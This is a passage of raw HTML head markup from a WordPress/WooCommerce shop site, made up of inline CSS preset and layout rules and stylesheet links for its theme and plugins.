var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.mateossian.gr/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-layout.min.css?ver=2.6.1' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.mateossian.gr/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-smallscreen.min.css?ver=2.6.1' media='only screen and (max-width: 921px)' />
<link data-minify="1" rel='stylesheet' id='woocommerce-general-css' href='https://www.mateossian.gr/wp-content/cache/min/1/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce.min.css?ver=1764244938' media='all' />
<style id='woocommerce-general-inline-css'>
.woocommerce span.onsale, .wc-block-grid__product .wc-block-grid__product-onsale{background-color:#f4991a;color:#000000;}.woocommerce a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled], .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover, .woocommerce #respond input#submit, .woocommerce button.button.alt.disabled, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link .wc-block-grid__product-onsale{color:#000000;border-color:#f4991a;background-color:#f4991a;}.woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce .woocommerce-message a.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce input.button:hover, .woocommerce button.button.alt.disabled:hover, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{color:#ffffff;border-color:#3a3a3a;background-color:#3a3a3a;}.woocommerce-message, .woocommerce-info{border-top-color:#f4991a;}.woocommerce-message::before,.woocommerce-info::before{color:#f4991a;}.woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price, .widget_layered_nav_filters ul li.chosen a, .woocommerce-page ul.products li.product .ast-woo-product-category, .wc-layered-nav-rating a{color:#3a3a3a;}.woocommerce nav.woocommerce-pagination ul,.woocommerce nav.woocommerce-pagination ul li{border-color:#f4991a;}.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current{background:#f4991a;color:#000000;}.woocommerce-MyAccount-navigation-link.is-active a{color:#3a3a3a;}.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#f4991a;}.woocommerce a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce-cart table.cart td.actions .button, .woocommerce form.checkout_coupon .button, .woocommerce #respond input#submit, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link{border-radius:2px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;}.woocommerce .star-rating, .woocommerce .comment-form-rating .stars a, .woocommerce .star-rating::before{color:#f4991a;}.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before{background:#f4991a;}.ast-site-header-cart a{color:#3a3a3a;}.ast-site-header-cart a:focus, .ast-site-header-cart a:hover, .ast-site-header-cart .current-menu-item a{color:#f4991a;}.ast-cart-menu-wrap .count, .ast-cart-menu-wrap .count:after{border-color:#f4991a;color:#f4991a;}.ast-cart-menu-wrap:hover .count{color:#ffffff;background-color:#f4991a;}.ast-site-header-cart .widget_shopping_cart .total .woocommerce-Price-amount{color:#f4991a;}.woocommerce a.remove:hover, .ast-woocommerce-cart-menu .main-header-menu .woocommerce-custom-menu-item .menu-item:hover > .menu-link.remove:hover{color:#f4991a;border-color:#f4991a;background-color:#ffffff;}.ast-site-header-cart .widget_shopping_cart .buttons .button.checkout, .woocommerce .widget_shopping_cart .woocommerce-mini-cart__buttons .checkout.wc-forward{color:#ffffff;border-color:#3a3a3a;background-color:#3a3a3a;}.site-header .ast-site-header-cart-data .button.wc-forward, .site-header .ast-site-header-cart-data .button.wc-forward:hover{color:#000000;}.below-header-user-select .ast-site-header-cart .widget, .ast-above-header-section .ast-site-header-cart .widget a, .below-header-user-select .ast-site-header-cart .widget_shopping_cart a{color:#3a3a3a;}.below-header-user-select .ast-site-header-cart .widget_shopping_cart a:hover, .ast-above-header-section .ast-site-header-cart .widget_shopping_cart a:hover, .below-header-user-select .ast-site-header-cart .widget_shopping_cart a.remove:hover, .ast-above-header-section .ast-site-header-cart .widget_shopping_cart a.remove:hover{color:#f4991a;}@media (min-width:545px) and (max-width:921px){.woocommerce.tablet-columns-6 ul.products li.product, .woocommerce-page.tablet-columns-6 ul.products li.product{width:calc(16.66% - 16.66px);}.woocommerce.tablet-columns-5 ul.products li.product, .woocommerce-page.tablet-columns-5 ul.products li.product{width:calc(20% - 16px);}.woocommerce.tablet-columns-4 ul.products li.product, .woocommerce-page.tablet-columns-4 ul.products li.product{width:calc(25% - 15px);}.woocommerce.tablet-columns-3 ul.products li.product, .woocommerce-page.tablet-columns-3 ul.products li.product{width:calc(33.33% - 14px);}.woocommerce.tablet-columns-2 ul.products li.product, .woocommerce-page.tablet-columns-2 ul.products li.product{width:calc(50% - 10px);}.woocommerce.tablet-columns-1 ul.products li.product, .woocommerce-page.tablet-columns-1 ul.products li.product{width:100%;}.woocommerce div.product .related.products ul.products li.product{width:calc(33.33% - 14px);}}@media (min-width:545px) and (max-width:921px){.woocommerce[class*="columns-"].columns-3 > ul.products li.product, .woocommerce[class*="columns-"].columns-4 > ul.products li.product, .woocommerce[class*="columns-"].columns-5 > ul.products li.product, .woocommerce[class*="columns-"].columns-6 > ul.products li.product{width:calc(33.33% - 14px);margin-right:20px;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(3n){margin-right:0;clear:right;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(3n+1){clear:left;}.woocommerce[class*="columns-"] ul.products li.product:nth-child(n), .woocommerce-page[class*="columns-"] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce.tablet-columns-2 ul.products li.product:nth-child(2n), .woocommerce-page.tablet-columns-2 ul.products li.product:nth-child(2n), .woocommerce.tablet-columns-3 ul.products li.product:nth-child(3n), .woocommerce-page.tablet-columns-3 ul.products li.product:nth-child(3n), .woocommerce.tablet-columns-4 ul.products li.product:nth-child(4n), .woocommerce-page.tablet-columns-4 ul.products li.product:nth-child(4n), .woocommerce.tablet-columns-5 ul.products li.product:nth-child(5n), .woocommerce-page.tablet-columns-5 ul.products li.product:nth-child(5n), .woocommerce.tablet-columns-6 ul.products li.product:nth-child(6n), .woocommerce-page.tablet-columns-6 ul.products li.product:nth-child(6n){margin-right:0;clear:right;}.woocommerce.tablet-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce-page.tablet-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce.tablet-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce-page.tablet-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce.tablet-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce-page.tablet-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce.tablet-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce-page.tablet-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce.tablet-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce-page.tablet-columns-6 ul.products li.product:nth-child(6n+1){clear:left;}.woocommerce div.product .related.products ul.products li.product:nth-child(3n){margin-right:0;clear:right;}.woocommerce div.product .related.products ul.products li.product:nth-child(3n+1){clear:left;}}@media (min-width:922px){.woocommerce #reviews #comments{width:55%;float:left;}.woocommerce #reviews #review_form_wrapper{width:45%;float:right;padding-left:2em;}.woocommerce form.checkout_coupon{width:50%;}}@media (max-width:921px){.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart{padding-right:0;padding-left:0;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .main-header-bar{text-align:center;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-mobile-menu-buttons{display:inline-block;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-2.ast-mobile-header-inline .site-branding{flex:auto;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .site-branding{flex:0 0 100%;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .main-header-container{display:flex;justify-content:center;}.woocommerce-cart .woocommerce-shipping-calculator .button{width:100%;}.woocommerce div.product div.images, .woocommerce div.product div.summary, .woocommerce #content div.product div.images, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.images, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.images, .woocommerce-page #content div.product div.summary{float:none;width:100%;}.woocommerce-cart table.cart td.actions .ast-return-to-shop{display:block;text-align:center;margin-top:1em;}}@media (max-width:544px){.ast-separate-container .ast-woocommerce-container{padding:.54em 1em 1.33333em;}.woocommerce-message, .woocommerce-error, .woocommerce-info{display:flex;flex-wrap:wrap;}.woocommerce-message a.button, .woocommerce-error a.button, .woocommerce-info a.button{order:1;margin-top:.5em;}.woocommerce.mobile-columns-6 ul.products li.product, .woocommerce-page.mobile-columns-6 ul.products li.product{width:calc(16.66% - 16.66px);}.woocommerce.mobile-columns-5 ul.products li.product, .woocommerce-page.mobile-columns-5 ul.products li.product{width:calc(20% - 16px);}.woocommerce.mobile-columns-4 ul.products li.product, .woocommerce-page.mobile-columns-4 ul.products li.product{width:calc(25% - 15px);}.woocommerce.mobile-columns-3 ul.products li.product, .woocommerce-page.mobile-columns-3 ul.products li.product{width:calc(33.33% - 14px);}.woocommerce.mobile-columns-2 ul.products li.product, .woocommerce-page.mobile-columns-2 ul.products li.product{width:calc(50% - 10px);}.woocommerce.mobile-columns-1 ul.products li.product, .woocommerce-page.mobile-columns-1 ul.products li.product{width:100%;}.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering{float:none;margin-bottom:2em;width:100%;}.woocommerce ul.products a.button, .woocommerce-page ul.products a.button{padding:0.5em 0.75em;}.woocommerce div.product .related.products ul.products li.product{width:calc(50% - 10px);}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{padding-left:1em;padding-right:1em;}.woocommerce #content table.cart .button, .woocommerce-page #content table.cart .button{width:100%;}.woocommerce #content table.cart .product-thumbnail, .woocommerce-page #content table.cart .product-thumbnail{display:block;text-align:center !important;}.woocommerce #content table.cart .product-thumbnail::before, .woocommerce-page #content table.cart .product-thumbnail::before{display:none;}.woocommerce #content table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon{float:none;}.woocommerce #content table.cart td.actions .coupon .button, .woocommerce-page #content table.cart td.actions .coupon .button{flex:1;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a{display:block;}}@media (max-width:544px){.woocommerce[class*="columns-"].columns-3 > ul.products li.product, .woocommerce[class*="columns-"].columns-4 > ul.products li.product, .woocommerce[class*="columns-"].columns-5 > ul.products li.product, .woocommerce[class*="columns-"].columns-6 > ul.products li.product{width:calc(50% - 10px);margin-right:20px;}.woocommerce-page[class*=columns-] ul.products li.product:nth-child(n), .woocommerce[class*=columns-] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce-page[class*=columns-].columns-3>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-4>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-5>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-6>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-3>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-4>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-5>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-6>ul.products li.product:nth-child(2n){margin-right:0;clear:right;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(2n+1){clear:left;}.woocommerce[class*="columns-"] ul.products li.product:nth-child(n), .woocommerce-page[class*="columns-"] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce.mobile-columns-6 ul.products li.product:nth-child(6n), .woocommerce-page.mobile-columns-6 ul.products li.product:nth-child(6n), .woocommerce.mobile-columns-5 ul.products li.product:nth-child(5n), .woocommerce-page.mobile-columns-5 ul.products li.product:nth-child(5n), .woocommerce.mobile-columns-4 ul.products li.product:nth-child(4n), .woocommerce-page.mobile-columns-4 ul.products li.product:nth-child(4n), .woocommerce.mobile-columns-3 ul.products li.product:nth-child(3n), .woocommerce-page.mobile-columns-3 ul.products li.product:nth-child(3n), .woocommerce.mobile-columns-2 ul.products li.product:nth-child(2n), .woocommerce-page.mobile-columns-2 ul.products li.product:nth-child(2n), .woocommerce div.product .related.products ul.products li.product:nth-child(2n){margin-right:0;clear:right;}.woocommerce.mobile-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce-page.mobile-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce.mobile-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce-page.mobile-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce.mobile-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce-page.mobile-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce.mobile-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce-page.mobile-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce.mobile-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce-page.mobile-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce div.product .related.products ul.products li.product:nth-child(2n+1){clear:left;}.woocommerce ul.products a.button.loading::after, .woocommerce-page ul.products a.button.loading::after{display:inline-block;margin-left:5px;position:initial;}.woocommerce.mobile-columns-1 ul.products li.product:nth-child(n), .woocommerce-page.mobile-columns-1 ul.products li.product:nth-child(n){margin-right:0;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{display:block;margin-right:0;}}@media (min-width:922px){.ast-woo-shop-archive .site-content > .ast-container{max-width:1240px;}}@media (min-width:922px){.woocommerce #content .ast-woocommerce-container div.product div.images, .woocommerce .ast-woocommerce-container div.product div.images, .woocommerce-page #content .ast-woocommerce-container div.product div.images, .woocommerce-page .ast-woocommerce-container div.product div.images{width:50%;}.woocommerce #content .ast-woocommerce-container div.product div.summary, .woocommerce .ast-woocommerce-container div.product div.summary, .woocommerce-page #content .ast-woocommerce-container div.product div.summary, .woocommerce-page .ast-woocommerce-container div.product div.summary{width:46%;}.woocommerce.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce.woocommerce-checkout form #customer_details.col2-set .col-2, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-2{float:none;width:auto;}}.woocommerce a.button , .woocommerce button.button.alt ,.woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button , .woocommerce a.button.alt ,.woocommerce .woocommerce-message a.button , .ast-site-header-cart .widget_shopping_cart .buttons .button.checkout, .woocommerce button.button.alt.disabled , .wc-block-grid__products .wc-block-grid__product .wp-block-button__link {border:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:#f4991a;}.woocommerce a.button:hover , .woocommerce button.button.alt:hover , .woocommerce-page table.cart td.actions .button:hover, .woocommerce-page #content table.cart td.actions .button:hover, .woocommerce a.button.alt:hover ,.woocommerce .woocommerce-message a.button:hover , .ast-site-header-cart .widget_shopping_cart .buttons .button.checkout:hover , .woocommerce button.button.alt.disabled:hover , .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{border-color:#3a3a3a;}@media (min-width:922px){.woocommerce.woocommerce-checkout form #customer_details.col2-set, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set{width:55%;float:left;margin-right:4.347826087%;}.woocommerce.woocommerce-checkout form #order_review, .woocommerce.woocommerce-checkout form #order_review_heading, .woocommerce-page.woocommerce-checkout form #order_review, .woocommerce-page.woocommerce-checkout form #order_review_heading{width:40%;float:right;margin-right:0;clear:right;}}
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='aws-style-css' href='https://www.mateossian.gr/wp-content/plugins/advanced-woo-search/assets/css/common.min.css?ver=3.28' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://www.mateossian.gr/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://www.mateossian.gr/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='pojo-a11y-css' href='https://www.mateossian.gr/wp-content/plugins/pojo-accessibility/modules/legacy/assets/css/style.min.css?ver=1.0.0' media='all' />
<link data-minify="1" rel='stylesheet' id='woo-variation-gallery-slider-css' href='https://www.mateossian.gr/wp-content/cache/min/1/wp-content/plugins/woo-variation-gallery/assets/css/slick.min.css?ver=1764244938' media='all' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://www.mateossian.gr/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1764244938' media='all' />
<style id='dashicons-inline-css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='woo-variation-gallery-css' href='https://www.mateossian.gr/wp-content/plugins/woo-variation-gallery/assets/css/frontend.min.css?ver=1741778260' media='all' />
<style id='woo-variation-gallery-inline-css'>
:root {--wvg-thumbnail-item: 4;--wvg-thumbnail-item-gap: 0px;--wvg-single-image-size: 1200px;--wvg-gallery-width: 50%;--wvg-gallery-margin: 30px;}/* Default Width */.woo-variation-product-gallery {max-width: 50% !important;width: 100%;}/* Medium Devices, Desktops *//* Small Devices, Tablets */@media only screen and (max-width: 768px) {.woo-variation-product-gallery {width: 720px;max-width: 100% !important;}}/* Extra Small Devices, Phones */@media only screen and (max-width: 480px) {.woo-variation-product-gallery {width: 320px;max-width: 100% !important;}}
</style>
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://www.mateossian.gr/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1741776841' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link data-minify="1" rel='stylesheet' id='yith_wcbm_badge_style-css' href='https://www.mateossian.gr/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-badges-management/assets/css/frontend.css?ver=1764244938' media='all' />

<link data-minify="1" rel='stylesheet' id='jet-cw-css' href='https://www.mateossian.gr/wp-content/cache/min/1/wp-content/plugins/jet-compare-wishlist/assets/css/jet-cw.css?ver=1764244938' media='all' />
<link data-minify="1" rel='stylesheet' id='jet-cw-frontend-css' href='https://www.mateossian.gr/wp-content/cache/min/1/wp-content/plugins/jet-compare-wishlist/assets/css/lib/jet-cw-frontend-font/css/jet-cw-frontend-font.css?ver=1764244938' media='all' />
<link data-minify="1" rel='stylesheet' id='jet-woo-builder-astra-css' href='https://www.mateossian.gr/wp-content/cache/min/1/wp-content/plugins/jet-woo-builder/includes/compatibility/packages/themes/astra/assets/css/style.css?ver=1764244938' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.mateossian.gr/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.mateossian.gr/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=8.2.4' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.mateossian.gr/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=8.2.4' media='all' />
<link data-minify="1" rel='stylesheet' id='jet-woo-product-gallery-css' href='https://www.mateossian.gr/wp-content/cache/min/1/wp-content/plugins/jet-woo-product-gallery/assets/css/jet-woo-product-gallery.css?ver=1764244938' media='all' />
<link rel='stylesheet' id='jet-blocks-css' href='https://www.mateossian.gr/wp-content/uploads/elementor/css/custom-jet-blocks.css?ver=1.3.8.2' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://www.mateossian.gr/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1764244938' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://www.mateossian.gr/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.13.2' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.mateossian.gr/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.13.2' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.mateossian.gr/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='elementor-post-4-css' href='https://www.mateossian.gr/wp-content/uploads/elementor/css/post-4.css?ver=1741786816' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.mateossian.gr/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.13.1' media='all' />
<link rel='stylesheet' id='uael-frontend-css' href='https://www.mateossian.gr/wp-content/plugins/ultimate-elementor/assets/min-css/uael-frontend.min.css?ver=1.38.2' media='all' />
<link rel='stylesheet' id='uael-teammember-social-icons-css' href='https://www.mateossian.gr/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link data-minify="1" rel='stylesheet' id='uael-social-share-icons-brands-css' href='https://www.mateossian.gr/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=1764244938' media='all' />
<link data-minify="1" rel='stylesheet' id='uael-social-share-icons-fontawesome-css' href='https://www.mateossian.gr/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=1764244938' media='all' />
<link data-minify="1" rel='stylesheet' id='uael-nav-menu-icons-css' href='https://www.mateossian.gr/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=1764244938' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-5-all-css' href='https://www.mateossian.gr/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1764244938' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.mateossian.gr/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.13.2' media='all' />
<link data-minify="1" rel='stylesheet' id='namogo-icons-css' href='https://www.mateossian.gr/wp-content/cache/min/1/wp-content/plugins/elementor-extras/assets/lib/nicons/css/nicons.css?ver=1764244938' media='all' />
<link rel='stylesheet' id='elementor-extras-frontend-css' href='https://www.mateossian.gr/wp-content/plugins/elementor-extras/assets/css/frontend.min.css?ver=2.2.51' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.mateossian.gr/wp-content/uploads/elementor/css/global.css?ver=1741787717' media='all' />
<link rel='stylesheet' id='elementor-post-26-css' href='https://www.mateossian.gr/wp-content/uploads/elementor/css/post-26.css?ver=1741788940' media='all' />
<link data-minify="1" rel='stylesheet' id='jet-woo-builder-css' href='https://www.mateossian.gr/wp-content/cache/min/1/wp-content/plugins/jet-woo-builder/assets/css/frontend.css?ver=1764244938' media='all' />
<style id='jet-woo-builder-inline-css'>
@font-face {
				font-family: "WooCommerce";
				font-weight: normal;
				font-style: normal;
